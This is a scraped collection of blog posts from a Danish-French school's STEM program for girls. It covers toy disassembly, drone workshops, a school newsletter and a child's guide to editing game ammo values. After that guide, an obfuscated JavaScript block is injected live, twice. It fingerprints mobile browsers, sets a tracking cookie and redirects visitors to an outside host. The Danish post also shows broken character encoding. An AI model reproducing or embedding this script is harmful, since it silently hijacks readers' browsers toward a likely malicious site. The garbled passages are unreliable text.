
Hacking a ton
Within the hacker communities, a so-called hackathon (the contraction of hacking and marathon) is a well-known concept which consists of meeting up and getting some intensive programming done, typically during a day or so.
The hackaton or hackatonne (/hæk.ə.tʌn/) however is a less known concept (to be fair, a completely unknown concept at the time of writing). It consists of hacking an actual metric ton of devices.
While the hackathon is supposed to be a relatively short and intense event during which you are supposed to get something useful done, there are no such constraints on the hackaton. Reaching the full metric ton of hacks can take weeks, months or even years. Also, the definition of a hack is quite broad and diffuse, but can essentially be summarized to “any modification or use of an object that was not originally intended”, leaving a lot of freedom in the choice of activities.
 So for our first hackaton session on May 22nd, we went to Guldminen to disassemble toys. Guldminen is physically a hangar situated in a recycling station, a sort of laboratory in which the Guldminers collect discarded materials in order to develop new ways to reuse, upcycle, repair, redesign and redistribute them.
So for our first hackaton session on May 22nd, we went to Guldminen to disassemble toys. Guldminen is physically a hangar situated in a recycling station, a sort of laboratory in which the Guldminers collect discarded materials in order to develop new ways to reuse, upcycle, repair, redesign and redistribute them.

As a part of our STEM-for-girls experiment the location was perfect to train the children in disassembling devices, the objective being to strengthen the habit of investigating what lies behind the surface. Also, practicing simple motor skills such as screwing (clock-wise) and unscrewing (counter-clock-wise) is quite relevant for children of that age.
Guldminers Monica and Henrique took us for a walk around the recycling station and presented Guldminen’s facilities – a lot of machines including a lathe, a CNC milling machine / laser cutter a planer and more.
In preparation of the session, Guldminen had collected items for us during the week-end. These included a vinyl disk player, a large amount of plastic cars / cranes / tractors / bulldozers / trucks, an electrical trike, a cash register, kitchen toys, just to name some.

The hacking took place around two tables that Monica had prepared for us, with groups forming dynamically depending on which objects the children found interesting. We had brought additional screwdrivers and pliers, batteries, a couple of microcontrollers and a glue gun. Eight volunteers, mainly parents, assisted the groups when necessary. The session turned out to be well suited for a multi-aged group, as the smaller children (3y) followed along and entertained themselves with all the “new” toys.



The purpose of the session was mainly disassembly, but on the reassembly side we did manage to activate a piezoelectric speaker from a walkie-talkie using the Arduino controller.
During the final evaluation, the children expressed that they had had a lot of fun and that we should definitely do similar sessions again.
Some of the learnings of the day are:
- remember to bring a lot of screwdrivers, in particular with PH and PZ heads
- in case you want to also do reassembly, have some projects ready beforehand
- all disassemblable toys have an interest, but electronic toys are easier to use in a STEM-teaching context
Some ideas for next steps:
- organize a more repair- and reassembly-oriented workshop
- set up a gaming arcade – would require monitors and game controllers, and preferably also some computers
- give old computers new life by installing Linux on them
- build a giant cinema-like screen by juxtaposing discarded monitors

Spilhacking
Hej jeg hedder Vilhelm og jeg elsker at spille spil og finde ud af hvordan de fungerer
Jeg vil vise jer hvordan I kan hacke selv de store spil derude men husk at du kan blive banet.
OgsA? en lille disclaimer er at jeg bruger linux men du kan fA?lge de samme steps pA? windows bare brug noget som hedder CheatEngine
1. Jeg bruger et testai???spil som hedder AssaultCube

2. Ai??ben gameconqueror


3.Ai??VAi??lg processen som matcher spillet som du vil hacke


3,5. SA?g efter det tal som du vil Ai??ndre ( lige her Ai??ndre jeg mit ammo )

4. FA? tallet som du vil Ai??ndre til at Ai??ndre sig ( med det mener jeg for eksempel jeg vil Ai??ndre mit ammo sA? jeg skyder en gang til ) og sA? sA?g efter hvad det har Ai??ndret sig til

5. Du vil nu se nogle “adresser” ( hvis der er mange sA? fortsAi??t processen i noget tid til du har omkring 2 / 3 Ai??adresser)
5,5. Nu skal du bare Ai??ndre adressens tal og BOOOM!!! sA? har du masser af ammo

Men husk det er sjovere at spille spillet som det er lavet:-)
TIP: Hvis nu at du vil vAi??re sikker kan du trykke pA? lock knappen som konstant vil sAi??tte tallet til hvad du har Ai??ndret det til sA? har du UNLIMITED AMMO!!!var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
On the subtle connection between girls and STEM

It was back in the late ’90s, we were attending DTU’s course on digital electronics. Given the “historical” context – the upcoming dot.com bubble and digital revolution – it would turn out to be an important course. It gave us insights into the inner workings of computers, the foundations of the Internet-based society. In the subsequent decades, this type of heavy-weight development skills would give access to the highest yielding jobs, be determining in whether tech start-ups would make or break it and provide a ticket to the gold rush of IT entrepreneurship.
We were around a hundred guys in the auditorium. And a girl. One. On the advanced course the following semester, it was guys-only.
Fast-forward to 2017. IT is everywhere. IT has changed almost everything. Everyone is exposed to it, almost everyone depends on it. In even the least developed corners of the planet people are connected by mobile devices. The largest and fastest growing corporations are very young, only a few decades old, and were built on the IT-revolution by entrepreneurs in their twenties.
More than nine out of ten of the new-age entrepreneurs are men. The digital divide is (also) an extreme gender gap.
In order to understand what was going on on the gender parameter, we in January started a STEM course at the Danish-French School targeted primarily at girls. The objective was to build an interest for electronics, programming, physics and science in general through a playful, constructivist curriculum centered around drones and robotics. The age range of the initial 12 participants was 5-13, split equally between genders (6-6). After a few sessions, three of the boys and one of the girls had left the course and five new girls had joined, giving a final gender split of 10-3. Having boys on the course would turn out to be essential in explaining the subtle relationship between girls and STEM.

“You might spur scientific interest for subjects such as chemistry and biology. But the hard core subjects like physics and electronics… forget it.”, one female researcher warned. And so we began.
The course was comprised of 15 two-hour sessions, each consisting of an introduction (~15 min), free activities / free flight (~45 min), intermezzo (~15 min), free activities / free flight (~30 min), conclusion (~15 min). The sessions were framed by 2-5 volunteers depending on the days.
The free activities largely consisted of piloting the drones, but also disassembling/reassembling them, painting them with an air-brush, building obstacle courses, building a radio-controlled Arduino-based rover, programming the rover…

During the intermezzi we showed short videos (for instance FPV recordings), explained scientific principles (for instance how the GPS works, distances in the solar system, time dilation), tasted “astronaut” food…
From the start, all the children reacted very positively to the course. The training missions we had planned for the first day turned out to be too difficult, so from the second session we adjusted the missions to be “one-dimensional”, that is fly up/down, slide forward/back on the ground, left/right. One of the girls started building her own obstacle course and most of the others joined the trend.
The training area, the school’s gym, was split into four sections – three flight zones and a workshop table. The workshop table consisted of four stations: soldering, airbrush, Arduino programming, glue pistol.


Each of the three flight zones had a drone that had to be shared between a number of children (~3) and an instructor. The roles of the instructor (typically an older child) was to demonstrate the exercises, coach the children and, perhaps most importantly, to ensure that the children respected the turns. On several occasions we observed (and prevented) that the boys physically pulled the remote control out of the girls’ hands, with an enthusiastic “Let me show you!”. On one occasion an older brother almost tore off his sister’s FPV goggles.
Generally speaking, the enthusiasm of the boys had a tendency to shadow the participation of the girls. But more importantly, when the instructor explicitly shielded the girls, for instance by requiring the children to raise their hand before speaking, they seemed to bloom and started participating very actively.

One workshop that the girls found particularly interesting was the airbrush painting of the drones. When asked, the girls unanimously found it important that things look beautiful and the boys unanimously did not.
The participating children were slightly too young to do actual Arduino programming (the older ones were acting as flight instructors). However, one of the adult volunteers had built a radio-controlled rover, which could be programmed from the computer. A sequence of letters (w,s,a or d) were sent wirelessly to the robot which would then execute the corresponding commands (move forward, backwards, left, right). That type of programming spurred a lot of interest, for both boys and girls.

Time will tell if these girls will eventually break the STEM gender stereotypes. What can be concluded as of now is that:
- the interest in robotics is gender neutral in the sense that both boys and girls demonstrated a genuine fascination for the field
- if not channeled, the boys tend to impede the girls from engaging and learning
- during the 3½ months of exposure to the subject, the interest and engagement has increased for both genders
Our a priori expectation is that the continued exposure to the STEM subjects will nurture the interest as suggested in this experiment and will make the girls more receptive once we start addressing deeper technical aspects.

Bulletin d’information – mai 2017
Bulletin d’information – mai 2017
Le personnel:
C’est avec grand plaisir que nous vous annonçons que Heidi a désormais un contrat à durée indéterminée chez nous en tant que professeur à l’école.
l’Assemblé Générale:
L’Assemblé Générale aura lieu mardi le 16 mai à 16:30 pour le jardin d’enfants et à 18.00 pour l’école.
Les stagiaires:
Sur une durée de trois mois nous avons la visite de deux stagiaires venant du Canada: Daphnée et Marie. Ce stage, fait partie de leurs études pour devenir professeur d’école en maternelle et à l’école élémentaire. Elles vont toutes les deux passer une moitié de leur séjour à l’école et l’autre moitié au jardin d’enfants à tour de rôle.
Nous allons continuer d’accueillir des stagiaires, car ces échanges sont enrichissants et deviennent finalement un apprentissage réciproque. Il est toujours intéressant d’accueillir des étudiants qui questionnent et nous font réfléchir sur nos propres pratiques.
Les Courriels:
Nous envoyons un certain nombre de courriels d’information qui concernent les parents des élèves de l’école et les parents des enfants au jardin d’enfants. C’est votre responsabilité de bien vérifier et lire les courriels qui vous concernent même si au premier abord et en lisant le titre vous ne vous croyez pas concerné.
Il est specifié sur le site ecolefrancodanoise.dk que le jardin d’enfants n’a pas autant de jours de fermeture que l’école. Vous trouverez l’information sur les jours de fermeture à l’école sous “praktisk info” et pour le jardin d’enfants sous “vedtægter”.
C’est parmi nos priorités d’afficher ces informations au même endroit sur le site.
Accueil des nouveaux enfants:
Au jardin d’enfants nous avons souhaité la bienvenue à de nombreux enfants dernièrement: Fantine (5) Luce (3) Nola (3) Lilly (5) Raphaël (3) Valeri (presque 3 ans),
William (ca. 2,5), Adèle and Michael (2 ans et 10 mois)
Annabel (5) vient de commencer à l’école et Shuaib (5) a commencé sur un temps d’essai d’un mois.
L’inscription à l’école:
La procédure suivante s’applique à toutes futures inscriptions à l’école:
Une première visite à l’école de l’enfant et de ses parents
L’enfant passe une semaine à l’école
L’enfant passe un temps d’essai d’un mois
Un bilan est fait : si la période d’essai correspond aux attentes réciproques, l’enfant sera accepté à l’école.
Inspection communale:
Une inspectrice de la commune de Copenhague nous a rendu une visite surprise le mois dernier au jardin d’enfants. C’est une personne qui vient pour s’assurer que l’établissement en question respecte les consignes conformément aux exigences de la commune sur la gestion d’un jardin d’enfants privé. Depuis la création de notre jardin d’enfants nous avons toujours reçu des comptes-rendus positifs qui expliquent clairement l’état d’esprit de la maison.
Inspection ministérielle :
Le ministère de l’éducation exige également la visite d’un inspecteur à l’école. Le 31 mars Søren Hedegaard est venu pour observation et échanges avec les professeurs et les élèves. Il a fourni un compte rendu qui est accessible sur notre site internet. Comme les années précédentes, il nous a fait part de son enthousiasme sur l’enseignement fourni, le niveau de connaissances, le calme dans la classe et l’engagement des professeurs.
Les cours d’EPS dépassent légèrement les heures d’école habituelles. Cependant ces cours sont obligatoires. Seul un justificatif médical peut faire l’objet de non participation au cours.
La formation sur les drones:
Tous les lundis après-midis Nicolas, Stefan et un groupe de bénévoles donnent des cours pour apprendre à fabriquer des drones. Une inscription se fait au préalable.
Ce cours a beaucoup de succès parmi les filles et les garçons.
L’atelier de danse:
Maja, la maman de Joshua, Zaki et Isaiah proposera des cours de danse aux enfants intéressés sur place tous les vendredis après-midis de 14H à 15H à partir du 28 avril.
Maja est danseuse confirmée.
Le Brevet:
Pour la première fois dans l’histoire de l’école nous avons une élève qui va passer le brevet. Cette semaine elle a commencé toutes ses épreuves écrites.
Nous sommes tous avec elle dans les préparations.
Les tests nationaux:
Deux fois par an nous avons la possibilité de proposer aux élèves de passer des épreuves qui correspondent à leur niveau de classe. Ces épreuves sont disponibles à partir du CE1. Nous imprimons les résultats de ces épreuves pour que l’élève puisse le ramener à la maison. Pour plus d’explications détaillées sur les résultats les parents pourront passer nous voir au bureau l’après-midi.
Les anniversaires
Nous avons souvent des questions concernant la distribution de gâteaux au moment des anniversaires et la distribution des invitations aux anniversaires ou autres. Si les parents souhaitent une règle commune sur le sujet, ils doivent faire des propositions en ce sens.
L’école évite en règle générale des aliments contenant beaucoup de sucre. Pour cette raison les bonbons aux anniversaires ne sont pas vraiment souhaitables.
En ce qui concerne les invitations veuillez être vigilant à la manière dont la distribution se fait et que le compte soit bon. Plusieurs fois 1 ou 2 enfants ont vécu de ne pas recevoir une invitation au milieu de tous les autres enfants.
Micros, Minis, Moyens et Maxis:
Ce n’est pas une règle particulière ou l’âge qui détermine le moment où l’enfant se trouve dans une catégorie ou dans une autre. Ce qui est important c’est que l’enfant se trouve bien dans son groupe par rapport à son niveau et surtout à sa possibilité de progresser, et à son niveau de développement intellectuel et social.
Les sorties et les différents thèmes abordés au sein du jardin d’enfants:
A chaque thématique abordée nous utilisons différents axes et supports (théorie racontée, lecture d’histoire, observation d’images, fabrication d’objets, représentation graphique (dessin, peinture…etc…), déplacements extérieurs et observation in situ).
– Nous avons un échange scolaire avec une classe de l’école Andersen de Poitiers en France, nous avons présenté notre classe, notre pays, notre climat, et notre culture. Dans cette optique, nous avons parlé des contes d’Andersen et de La Petite Sirène.
– Nous avons abordé, à partir de la Petite Sirène, le monde de la mer. Les enfants ont peint la mer telle qu’ils se la représentaient, puis ont fait une sortie scolaire pour observer la mer et de retour en classe ont peint à nouveau la mer telle qu’ils l’avaient observée.
– Nous avons obtenu une nouvelle place aux “Jardins d’école” et aurons la chance d’avoir à nouveau une petite parcelle de terre ainsi que des animateurs autour des thèmes du jardin et de la nature.
Au sein même de l’école, nous avons déjà préparé la terre pour des carrés potagers et
planterons bientôt les semis effectués par les enfants de l’école avec Stefan leur professeur de sciences.
– Nous avons fabriqué des oeufs de Pâques, et avons organisé un déjeuner festif autour de ce thème. Les enfants avaient décorés eux-mêmes la salle avec des branches, feuilles, fleurs et dessins.
– Nous avons repris un thème déjà abordé sur les expressions du visage et les sentiments. Ce travail nous permet d’aider les enfants à optimiser leurs compétences sociales et de communication avec le groupe.
– Nous avons une règle au Jardin d’enfants qui permet aux enfants d’apporter un jouet personnel, lorsque ce jouet ou objet entre dans la classe alors il devient collectif. Cette règle nous permet de mettre en place des habitudes de partage au sein du groupe.
Sur le plan physique nous avons fait du yoga les lundis le premier trimestre de l’année et nous dansons tous les jeudis.
Bricolage & robotique, projets et liens
Voici quelques idées de projets et liens utiles suite à la session d’aujourd’hui. Tranche d’âge visée: 6-99 ans.
Les drones que nous utilisons sont les X5C-1 (Syma ou Bayang) et des Syma X11. Il sont légers (=inoffensifs), robustes, assez grands pour être stables et précis, utilisables en intérieur et surtout, nous pourrons nous reservir de leurs composantes pour en faire d’autres jouets, par exemple pour les reprogrammer et faire d’autres robots téléguidés.

Ils sont disponibles par exemple sur amazon.co.uk, banggood.com, alibaba.com, dx.com, ebay.com et coûtent généralement 250-500 dkk.
Suite à l’évaluation de notre session précédente, nous avons décidé de simplifier les missions et avons aujourd’hui travaillé sur des vols en une dimension à la fois (haut-bas, vol au ras du sol avant-arrière, gauche-droite).

Une nouveauté introduite à la journée francophone hier (dimanche 26/02/17) était la table de bricolage. Elle est constituée de quatre ateliers (aérographe, soudure, pistolets à colle, électronique).

Le rover sur lequel nous avons travaillé est le Mini Tank Robot de Keyestudio et le code se trouve sur https://github.com/raisoman/arduino-efd. Le code de véhicule autonome souffre aujourd’hui de l’inexactitude du senseur ultrasonique et il faudra donc rendre le processus de mesure plus robuste. Aussi, les enfants aimeraient pouvoir téléguider le rover, soit par ordinateur, soit par la télécommande (nRF24).

Le rover de chez http://www.olimex.com est basé sur le chassis ROBOT-2WD-KIT2, un driver de moteur BB-L298 et un nRF24L01+. Le rover est téléguidable avec une télécommande Syma, mais les moteurs des roues (ou le driver) a un problème d’assymétrie dans la puissance.
Le matériel FPV utilisé aujourd’hui est le Eachine VR007 avec une caméra tout-en-un, également Eachine (le tout à ~70 $), très bon rapport qualité-prix.

Nous attendons actuellement un module pour enregistrer le signal envoyé au casque de VR – petit projet de soudage/bricolage à l’horizon.
Également à l’horizon (les chiffres difficulté/durée indiquent la difficulté et la durée estimée de chaque projet) :
- configurer Devo/Taranis pour pouvoir lancer l’enregistrement de films (Syma et Bayang) 2/3
- mesurer degré d’humidité du sol des plantes de l’école (Arduino) 4/2
- envoyer email à Stefan quand le sol est trop sec 4/2
- finir rover Octanis 4/4
- concevoir et imprimer roues avec axe intégré 4/2
- concevoir/imprimer boitier principal 4/2
- bras robotique (à imprimer + servos + arduino) 5/5
- réparer voiture téléguidée cassée (imprimer nouvel axe hexagonal pour roues arrières)
- configurer drone APM pour vol GPS 4/4
- configurer encore un Devo 7E avec deviationtx (soudage, firmware flashing) 2/3
- souder un fantôme OSHW 1/1
- trouver pourquoi le fantôme OSHW de Stefan ne marche pas (besoin de reprogrammer?) 3/1
- peindre les hélices (aérographe) 1/1
- peindre les fuselages (aérographe) 1/3
- construire un 250 en kit 3/3
- construire un 250 à partir de pièces détachées 4/3
- transformer un X5C en moteurs brushless (+ESC et flight controller) 4/4
Drôles de drones
Chers tous
Le programme de STEM de cette saison est à présent prêt: nous allons construire, piloter, démonter, reprogrammer, imprimer (en 3D), customizer, recombiner… des robots.


Le programme a été conçu pour faire particulièrement appel au filles, entre autre en concevant les sessions autour d’histoires pertinentes.
Les sessions auront lieu les lundis de 16-18h, commençant le 20/02, voir programme préliminaire ci-dessous:
Date
2017-02-20 Intro + Vol
2017-02-27 Peinture & décoration
2017-03-06 Vol
2017-03-13 Impression 3D et construction
2017-03-20 Vol
2017-03-27 Vol
2017-04-03 Rover
2017-04-10 Vacances de Pâques
2017-04-17 Vacances de Pâques
2017-04-24 APM Planner & Librepilot
2017-05-01 Vol
2017-05-08 Racing / FPV
2017-05-15 Station de recyclage
2017-05-22 Vol
2017-05-29 Air show
Âge: environ 6+.
Prix: gratuit pour les enfants de l’école. Participants externes: 750,-. Prix spécial membres des Journées Francophones: 350,-
Prévoir l’achat de matériel (drones, rover, moteurs, circuits électroniques…), achetable à l’école dans la mesure où nous avons des stocks (a priori entre 200 et 800,- en fonction du choix de projet).
Inscription avant le 05/02.

D3 uden data binding
Man plejer som regel at bruge D3 data binding for at lave koden afkoblet.
Data binding er vigtig fordi:
- Det gør koden mindre. For eksempel som der blev vist i forrige artikel kan man lave en cirkel men en ligne. Uden data binding bruger man 4 ligner for en cirkel(Se eksempel nedenfor)
- Når man han data ligende et sted dkal man kun ændre et sted, i stedet for alle mulige steder i koden
- Hvis man har al funktionalitet liggende i et program har fejl støre sansynlighed for at trække det hele ned.
